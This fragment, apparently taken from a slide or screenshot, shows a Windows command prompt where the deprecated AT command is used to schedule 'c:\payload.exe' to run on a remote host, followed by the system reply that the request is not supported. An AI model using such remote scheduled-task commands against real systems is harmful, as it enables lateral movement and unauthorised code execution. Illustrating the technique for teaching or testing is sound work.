 C:\Users\ma1246>at \\PAVMSAD64. l.com.br 18:55:25 c:\payload.exe
at \\PAVMSAD64. 18:55:25 c:\payload.exe
The AT command has been deprecated. Please use schtasks.exe instead.
The request is not supported.